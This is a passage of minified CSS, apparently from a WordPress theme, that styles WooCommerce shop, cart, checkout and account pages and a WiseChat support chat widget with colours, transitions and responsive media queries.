div.thumbnails a img{border:1px solid rgba(0,0,0,.12)}.thrive-inline #content div.product div.thumbnails a:nth-child(3n+1),.thrive-inline div.product div.thumbnails a:nth-child(3n+1){clear:none}.thrive-inline .summary .woocommerce-product-rating .star-rating{left:0;top:0}.thrive-inline .widget .star-rating{top:0;left:0}.thrive-inline .widget.widget_shopping_cart .cart_list li:hover a.remove{background:none}.thrive-inline .widget.widget_shopping_cart .cart_list li:hover a.remove:before{color:#fff}.thrive-inline .widget.widget_shopping_cart .cart_list li:hover a.remove:after{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .widget.widget_shopping_cart .cart_list li.empty{background:#e53935;padding:10px 10px 10px 39px;line-height:23px}.thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before{content:"error_outline";position:absolute;left:10px;top:10px}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove{font-size:0;width:20px;height:20px;z-index:1}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:hover{background:none}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:before,.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:after{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:before{content:"close";color:#e53935;font-size:18px;line-height:20px;z-index:1}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:after{content:"";width:100%;height:100%;background:#e53935;display:block;border-radius:50%;position:relative;top:-19px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);z-index:-1}.thrive-inline .widget.widget_layered_nav ul li.chosen a,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a{display:inline-block;position:relative;z-index:1}.thrive-inline .widget.widget_layered_nav ul li.chosen a:hover:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:hover:before{color:#fff}.thrive-inline .widget.widget_layered_nav ul li.chosen a:hover:after,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:hover:after{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .widget.widget_layered_nav ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav ul li.chosen a:after,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:after{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thrive-inline .widget.widget_layered_nav ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:before{content:"close";color:#e53935;font-size:18px;position:relative;top:5px;left:1px;z-index:2}.thrive-inline .widget.widget_layered_nav ul li.chosen a:after,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:after{content:"";width:20px;height:20px;background:#e53935;display:block;border-radius:50%;position:absolute;top:5px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);z-index:-1}.thrive-inline .widget.widget_layered_nav_filters ul li.chosen{margin-left:10px;position:relative;left:-10px}.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:after{top:4px}.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#eceff1;border:1px solid #eaeaea}.thrive-inline .widget.widget_product_tag_cloud .tagcloud a{font-size:12px !important;padding:2.5px 10px;border-radius:4px;border:1px solid;display:inline-block;margin:0 5px 3px 0}.thrive-inline .widget.widget_product_categories ul.product-categories li{padding-left:25px;position:relative}.thrive-inline .widget.widget_product_categories ul.product-categories li a:before{content:"radio_button_unchecked";font-size:10px;position:absolute;top:3.5px;left:0}.thrive-inline .widget.widget_product_categories ul.product-categories li ul.children{margin-top:10px}.thrive-inline p.demo_store{background-color:#ff4081;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.woocommerce ul.products li.product .price{color:#03a9f4}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item td{padding:0}.thrive-inline.woocommerce-cart #content table.shop_table{border-radius:0}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table{display:block;float:left;margin:0}.thrive-inline.woocommerce-cart #content table.shop_table tbody{float:left;width:100%}}.thrive-inline.woocommerce-cart #content table.shop_table tr:hover{background:none}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr{float:left;width:100%;border:0;border-top:1px solid rgba(0,0,0,.12);position:relative;margin-bottom:15px}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr{padding-left:30%}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr:first-of-type{border-top:0}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type{padding:0}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions{padding:0;background:transparent}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions{width:100%;float:left;padding:0 15px}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions #coupon_code,.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions input{width:100%}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions .coupon{margin-right:0;width:100%}}.thrive-inline.woocommerce-cart #content table.shop_table tr th{font-size:15px;padding-left:0}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr td{margin-bottom:0;border:0}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-remove{background:none;float:left;border:0;display:inline-block;position:absolute;top:5px;left:5px}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail{display:block;width:50%;float:left}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail{position:absolute;width:30%;left:0}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail:before{display:none}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail img{width:100%}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-name,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-price,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-subtotal{width:50%;background:none;float:right;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,.12)}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-name,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-price,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-subtotal{border-left:1px solid rgba(0,0,0,.12);width:100%;float:left}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity .quantity{float:right}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity .quantity .qty{margin:-8px 0 0 0}}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item:hover a.remove{background:none}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item:hover a.remove:before{color:#fff}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item:hover a.remove:after{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-quantity .qty{margin:15px 0}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove{position:relative;left:15px;font-size:0;width:20px;height:20px;z-index:1}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove{left:0}}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:hover{background:none}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:before,.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:after{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:before{content:"close";color:#e53935;font-size:18px;line-height:20px;z-index:1;position:relative;left:.5px}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:after{content:"";width:100%;height:100%;background:#e53935;display:block;border-radius:50%;position:relative;top:-19px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);z-index:-1}@media(max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove{left:5px}}.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table{margin-bottom:0}@media(max-width:768px){.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table{margin:0 0 15px}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table tr{padding:0}.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table tr td{font-size:18px;background:none}.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table tr td:before{font-size:18px}}.thrive-inline.woocommerce-cart #content .cart-collaterals{margin-top:60px}.thrive-inline.woocommerce-cart #content .cart-collaterals .cart_totals table th{vertical-align:middle;padding-left:15px;font-size:15px}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table td.actions .coupon{display:inline-block;float:left;margin-right:10px}}.thrive-inline.woocommerce-cart #content table.shop_table td.actions .coupon #coupon_code{margin-bottom:0}.thrive-inline.woocommerce-cart #content table.shop_table td.actions input{margin-top:7.5px}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table td.actions input{display:inline-block;width:auto;float:left}}.thrive-inline.woocommerce-cart #content table.shop_table tr td{padding:5px}.thrive-inline.woocommerce-checkout #content table.shop_table.woocommerce-checkout-review-order-table tr th{padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.woocommerce-checkout-review-order-table tr td{padding:5px;padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.order_details tr th{padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.order_details tr td{padding:5px;padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr{border:0}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr:hover{background:none}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr th{padding-left:15px}@media(max-width:768px){.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr th{width:100%;display:block;float:left;margin-bottom:0}}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr td{padding-left:15px}@media(max-width:768px){.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr td{width:100%;display:block;border:0;float:left;margin-bottom:0;padding:0 0 0 45px}}@media(max-width:768px){.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr td:before{content:""}}.thrive-inline.woocommerce-checkout .select2-container{margin-top:19px}.thrive-inline.woocommerce-checkout .select2-container .select2-choice{border:0 none;border-bottom:2px solid rgba(0,0,0,.12);border-radius:0}.thrive-inline.woocommerce-checkout .select2-container .select2-choice .select2-arrow b:after{border:4.5px solid transparent;border-left:5.5px solid transparent;border-right:5.5px solid transparent;border-top-color:#6b6b6b}.thrive-inline.woocommerce-checkout .select2-drop{border:0;border-radius:0;box-shadow:0 1.5px 4px rgba(0,0,0,.24),0 1.5px 6px rgba(0,0,0,.12)}.thrive-inline.woocommerce-checkout .select2-drop ul.select2-results{background:transparent}.thrive-inline.woocommerce-checkout .order_details{padding:0;margin:0 0 25px 0;background:#f5f5f5;border-radius:4px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline.woocommerce-checkout .order_details li{border:0;padding:10px 0 10px 0;margin-bottom:0;margin-left:15px}@media(max-width:768px){.thrive-inline.woocommerce-checkout .order_details li{width:100%}}.thrive-inline.woocommerce-checkout address{margin-bottom:20px;font-style:normal;line-height:1.42857143;padding:10px 15px;margin:0;background:#f5f5f5;border-radius:4px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{background:#f5f5f5;border:0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:auto}.woocommerce-checkout #payment{background:#f5f5f5;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce-checkout #payment div.payment_box{background-color:#eceff1;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce-checkout #payment div.payment_box:before{border:1em solid #eceff1;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent}.woocommerce div.product div.images img{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.woocommerce div.product div.images img:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline #primary .woocommerce-info,.thrive-inline #primary .cart-empty,.thrive-inline #primary .woocommerce-error,.thrive-inline #primary .woocommerce-message,.thrive-inline #primary .stock,.thrive-inline #primary .stock.out-of-stock{clear:both;padding:10px 10px !important;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;background:#039be5;border:0;line-height:22.5px;color:rgba(255,255,255,.7)}.thrive-inline #primary .woocommerce-info:before,.thrive-inline #primary .cart-empty:before,.thrive-inline #primary .woocommerce-error:before,.thrive-inline #primary .woocommerce-message:before,.thrive-inline #primary .stock:before,.thrive-inline #primary .stock.out-of-stock:before{content:"info_outline";color:rgba(255,255,255,.7);float:left;margin-right:5px;position:relative;top:-1.5px;left:0}.thrive-inline #primary .woocommerce-info a,.thrive-inline #primary .cart-empty a,.thrive-inline #primary .woocommerce-error a,.thrive-inline #primary .woocommerce-message a,.thrive-inline #primary .stock a,.thrive-inline #primary .stock.out-of-stock a{color:#fff}.thrive-inline #primary .woocommerce-info li,.thrive-inline #primary .cart-empty li,.thrive-inline #primary .woocommerce-error li,.thrive-inline #primary .woocommerce-message li,.thrive-inline #primary .stock li,.thrive-inline #primary .stock.out-of-stock li{margin:0;line-height:22.5px}.thrive-inline #primary .cart-empty{background:#e53935}.thrive-inline #primary .cart-empty:before{content:"error_outline"}.thrive-inline #primary .woocommerce-error{background:#e53935}.thrive-inline #primary .woocommerce-error:before{content:"error_outline"}.thrive-inline #primary .woocommerce-error li{float:left;width:100%}.thrive-inline #primary .woocommerce-error li:nth-child(1){width:auto}.thrive-inline #primary .woocommerce-error li:nth-child(1):before{display:none}.thrive-inline #primary .woocommerce-error li:before{content:"error_outline";color:rgba(255,255,255,.7);float:left;margin-right:5px;position:relative;top:-1.5px;left:0}.thrive-inline #primary .woocommerce-message{background:#7cb342}.thrive-inline #primary .woocommerce-message .wc-forward{font-weight:normal;font-size:12px;padding:0;margin:0 15px 0;line-height:0;position:relative;top:12px;max-height:0}.thrive-inline #primary .stock{color:#fff;background:#7cb342}.thrive-inline #primary .stock:before{content:"shopping_cart";color:#fff;float:left;margin-right:5px;position:relative;top:-1.5px;left:0}.thrive-inline #primary .stock.out-of-stock{color:#fff;background:#e53935}.thrive-inline #primary .stock.out-of-stock:before{content:"error_outline"}.woocommerce .comment-text .star-rating{position:relative;top:0;left:0}@media(max-width:768px){.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{display:inline-block;width:auto}}.woocommerce a.added_to_cart{margin-top:10px}.woocommerce #respond input#submit.add_to_cart_button.loading:after,.woocommerce a.add_to_cart_button.loading:after,.woocommerce button.add_to_cart_button.loading:after,.woocommerce input.add_to_cart_button.loading:after{content:"refresh";color:#fff;font-size:20px;float:right;margin:0 0 0 5px;position:relative;top:8.5px;left:0}.woocommerce #respond input#submit.add_to_cart_button.added:after,.woocommerce a.add_to_cart_button.added:after,.woocommerce button.add_to_cart_button.added:after,.woocommerce input.add_to_cart_button.added:after{content:"check";font-size:20px;float:right;margin-right:5px;position:relative;top:7.5px;left:0}@media(max-width:480px){.woocommerce #respond input#submit.add_to_cart_button.added:after,.woocommerce a.add_to_cart_button.added:after,.woocommerce button.add_to_cart_button.added:after,.woocommerce input.add_to_cart_button.added:after{float:none;top:-10px}}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce .quantity .qty,.woocommerce form .form-row input[type="text"],.woocommerce form .form-row input[type="email"],.woocommerce form .form-row input[type="tel"]{border:0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12);font-weight:normal;transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-webkit-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-moz-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;margin-bottom:20px;line-height:37.5px}.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce .quantity .qty:focus,.woocommerce form .form-row input[type="text"]:focus,.woocommerce form .form-row input[type="email"]:focus,.woocommerce form .form-row input[type="tel"]:focus{outline:0;line-height:45px}.woocommerce form .form-row textarea{line-height:1.5;padding:10px 0;height:45px;transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out;-webkit-transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out;-moz-transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out}.woocommerce form .form-row textarea:focus{line-height:1.5;background:#fff;padding:10px}body.thrive-inline.woocommerce .disabled,body.thrive-inline.woocommerce :disabled,body.thrive-inline.woocommerce :disabled[disabled],body.thrive-inline .woocommerce .disabled,body.thrive-inline .woocommerce :disabled,body.thrive-inline .woocommerce :disabled[disabled]{padding:0 25px;background:rgba(0,0,0,.26);color:rgba(255,255,255,.3);opacity:1}body.thrive-inline.woocommerce .disabled:hover,body.thrive-inline.woocommerce :disabled:hover,body.thrive-inline.woocommerce :disabled[disabled]:hover,body.thrive-inline .woocommerce .disabled:hover,body.thrive-inline .woocommerce :disabled:hover,body.thrive-inline .woocommerce :disabled[disabled]:hover{background:rgba(0,0,0,.26);color:rgba(255,255,255,.3)}.woocommerce-account .woocommerce-MyAccount-navigation{width:100%}.woocommerce-account .woocommerce-MyAccount-navigation ul{padding-left:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li{list-style:none;padding-left:25px;display:inline-block;position:relative}.woocommerce-account .woocommerce-MyAccount-navigation ul li:first-of-type{margin-left:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-of-type{margin-right:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-of-type a{margin-right:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{color:#03a9f4}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{margin-right:20px;color:rgba(0,0,0,.54)}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:#03a9f4}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{font-size:18px;position:absolute;left:-2px}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:"dashboard"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:"shop"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:"file_download"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"location_on"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"account_circle"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"settings_power"}.woocommerce-account .woocommerce-MyAccount-content{width:100%}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button{background:none;height:auto;padding:0;margin:0 15px 0;line-height:inherit;box-shadow:none}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button:hover{box-shadow:none}#thrive-wisechat-support{position:fixed;z-index:4000;bottom:0;right:15px}#thrive-wisechat-support #thrive-chat-label{display:none}#thrive-wisechat-support #thrive-chat-icon{float:left}#thrive-wisechat-support #thrive-chat-icon em{font-style:normal;font-size:12px;position:relative;top:-5px}#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment{background:none;border:0;cursor:pointer}#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before{content:"camera";position:absolute;top:2.25px;right:0}#thrive-wisechat-support.inactive{width:250px}#thrive-wisechat-support.inactive .wcContainer{display:none}#thrive-wisechat-support.inactive #thrive-wisechat-support-close-btn-icon{display:none}#thrive-wisechat-support.inactive #thrive-chat-label{display:block}#thrive-wisechat-support .wcContainer{width:250px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:350px}@media(max-width:480px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:350px}}@media(max-width:375px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:300px}}@media(max-width:320px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:280px}}#thrive-wisechat-support .wcContainer .wcUsersList{border:0;padding:5px 0;margin:0}#thrive-wisechat-support .wcContainer .wcUsersList .wcCurrentUser:before{content:".";text-indent:-9999px;height:15px;width:15px;background:green;border-radius:50%;display:block;float:left;margin-right:2.5px}#thrive-wisechat-support #thrive-wisechat-support-close-btn{color:#fff;text-align:right;padding:5px 5px}#thrive-wisechat-support #thrive-wisechat-support-close-btn i{cursor:pointer}#thrive-wisechat-support .wcContainer,#thrive-wisechat-support .wcError{border-radius:0;padding-top:0}#thrive-wisechat-support .wcContainer .wcMessages{margin:0}#thrive-wisechat-support .wcMessage .wcImage{display:block}#thrive-wisechat-support .wcControls{background:#fff;border-width:1px;border-style:solid;border-color:rgba(0,0,0,.12);border-top:0;padding:0 10px}#thrive-wisechat-support .wcControls .wcCurrentUserName{margin:5px 0}#thrive-wisechat-support .wcControls .wcSubmitButton{padding:5px;line-height:1px;height:30px;border-radius:0;margin-right:-6px;margin-top:7.5px;position:relative;top:2.5px}#thrive-wisechat-support .wcContainer input[type="text"],#thrive-wisechat-support .wcContainer input[type="password"],#thrive-wisechat-support .wcContainer textarea{border:0;margin-bottom:0;line-height:27.5px}@media(max-width:615px){.admin-bar #thrive-wisechat-support{z-index:999999}}.admin-bar #thrive-wisechat-support .wcSidebarMode .wcUsersList{top:32px}@media(max-width:768px){.admin-bar #thrive-wisechat-support .wcSidebarMode .wcUsersList{top:46px}}@media(max-width:615px){.admin-bar #thrive-wisechat-support .wcSidebarMode .wcUsersList{top:0}}#thrive-wisechat-support.fb-mode-enabled #thrive-wisechat-support-close-btn,#thrive-wisechat-support.has-shortcode #thrive-wisechat-support-close-btn,#thrive-wisechat-support.has-wise-chat #thrive-wisechat-support-close-btn{display:none}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type{min-width:300px;max-width:300px;left:160px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type{max-width:none;z-index:300001;left:auto}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type.inactive{max-width:30px;min-width:30px;left:auto}}@media(max-width:680px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type.inactive{left:100px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type.inactive{max-width:none;left:auto}}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowContent,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowTitle,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{min-width:300px;max-width:300px}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowContent,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowTitle,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{min-width:100%;max-width:none}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainersTabs{position:relative;height:30px;width:350px;float:right;text-align:right;right:-35px;top:1px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainersTabs{text-align:left;position:static}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab{text-align:left}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized{min-width:30px;max-width:30px;height:29px;position:relative;right:auto !important;display:inline-block;float:right}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized{max-width:none;right:0 !important;position:fixed;min-width:100%}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabLink{display:none}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabLink{display:inline-block}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabMinMaxLink{right:2px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabMinMaxLink{right:28px}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabCloseLink{display:none}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabCloseLink{display:block}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab:not(.wcMessagesContainerTabMinimized),#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{left:160px}}@media(max-width:680px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab:not(.wcMessagesContainerTabMinimized),#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{left:100px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab:not(.wcMessagesContainerTabMinimized),#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{left:auto}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages.wcInvisible,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls.wcInvisible{min-width:30px;max-width:30px;display:none !important}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages.wcInvisible,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls.wcInvisible{max-width:300px;min-width:300px}}@media(min-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcUsersList,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcCustomizations.wcInvisible,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcUsersCounter.wcInvisible{display:block !important}}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages{height:300px}@media(min-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages:not(.wcMessages1){display:block !important}}@media(min-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages.wcInvisible{display:none !important}}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcInputContainer{margin-left:-15px;margin-bottom:5px;position:relative}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcInputContainer:before{content:'';height:100%;min-width:280px;background:white;border-radius:6px;display:inline-block;position:absolute;left:10px}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcInputContainer textarea{background:transparent;max-height:100px;padding-right:23px;border-radius:0;overflow-y:visible !important;position:relative;right:-10px}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcToolButton,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcSubmitButton{margin-top:0;top:0}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcToolButton{float:left;margin-bottom:10px;position:relative;left:-14px}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcToolButton:before{font-size:15px}#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:600px}@media(max-width:768px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:400px}}@media(max-width:480px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:400px}}@media(max-width:440px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:100%}}#thrive-wisechat-support .wcContainer .wcMessages .wcCurrentUserMessage{background:none;border:0}#thrive-wisechat-support .wcContainer .wcMessages 